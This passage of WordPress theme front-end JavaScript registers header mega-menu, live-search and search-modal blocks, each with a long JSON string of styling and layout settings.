text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","block_type":"tdb_header_search","post_type":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_63',
                                $blockObj = jQuery('.tdi_63'),
                                modalUid = 'cs_modal_search',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_85';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_85');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTAiLCJkaXNwbGF5IjoiIn19","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_106';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","block_type":"tdb_header_search","post_type":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input 